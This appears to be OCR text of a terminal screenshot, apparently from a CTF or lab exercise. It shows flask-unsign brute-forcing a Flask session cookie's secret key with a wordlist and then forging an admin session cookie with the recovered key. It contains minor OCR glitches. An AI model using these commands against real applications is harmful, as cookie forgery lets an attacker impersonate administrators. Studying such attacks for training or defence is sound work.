 ~/Desktop/webtools/flask-session-cookie-manager | master ?3 ........ root@kali | 09:31:30 下午
> flask-unsign --unsign --cookie 'eyJwb3dlciI6Imd1ZXN0IiwidXNlciI6ImxlZWtvcyJ9.ZSKljQ.O5YCpVTeVZ-
wKXolGNcLEZnW4cE' --wordlist 'dic.txt'
[*] Session decodes to: {'power': 'guest', 'user': 'leekos'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 19584 attemptsKey-you-can'
"This-random-secretKey-you-can't-get5c8c"
~/Desktop/webtools/flask-session-cookie-manager | master ?3 ........ root@kali | 09:31:35 下午
> flask-unsign--unsign --cookie 'eyJwb3dlciI6Imd1ZXN0IiwidXNlciI6ImxlZWtvcyJ9.ZSKljQ.O5YCpVTeVZ-w
KXolGNcLEZnW4cE' --wordlist 'dic.txt'
~/Desktop/webtools/flask-session-cookie-manager | master ?3 .. INT | root@kali | 09:32:16 下午
> flask-unsign --sign --cookie "{'power':'admin','user':'admin'}" --secret "This-random-secretKey
-you-can't-get5c8c"
eyJwb3dlciI6ImFkbWluIiwidXNlciI6ImFkbWluIn0.ZSKvrA.pqLmjL66cA5fU4Vo0vOq3XVhROo
~/Desktop/webtools/flask-session-cookie-manager | master ?3 ........ root@kali | 09:33:32 下午
>